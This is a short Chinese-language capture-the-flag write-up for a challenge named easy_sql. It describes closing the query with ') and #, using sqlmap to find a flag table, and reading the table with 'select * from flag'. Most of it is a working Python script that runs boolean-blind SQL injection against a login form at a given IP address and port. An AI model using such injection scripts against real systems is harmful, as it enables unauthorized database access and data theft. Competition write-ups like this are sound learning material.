 首先感谢师傅们的帮助！

by Firebasky

easy_sql

经过测试发现可以通过')去闭合sql语句，在通过#去注释

因为比较简单，就最开始通过sqlmap去跑

跑出当前数据库 security 里面有一些表 重要的就是 flag 表

之后就跑不出flag表里面的字段啦（不知道为什么？）

最后绕过思路是，测试发现flag表里面有一个字段，因为当前的表是2个字段则就可以利用

原理：https://blog.csdn.net/qq_46091464/article/details/107599439

select * from flag

自己是利用盲注的，羽师傅是报错注入

1 #-*- coding:utf-8 -*-
2 import requests as req
3 import time
4
5 url = "http://124.71.148.26:30022"
6
7 result = ''
8
9 for i in range(1,50):
10     time.sleep(0.08)
11     low = 32
12     high = 128
13     mid = (low+high)//2
14     while(low<high):
15         payload = '''1')||(ascii(substr((select * from(flag)),%d,1))>%d)#'''%(i,mid)
16         data1 = {
17             "uname":1,
18             'passwd':payload
19         }
20         r = req.post(url,data=data1)
21         print(low,high,mid,':')
22         if "login" in r.text:
23         #是存在的字母
24             low = mid+1
25         else:
26             high = mid
27         mid = (low+high)//2
28
29     result +=chr(mid)
30     print(result)
31
32 print("dflag=",result)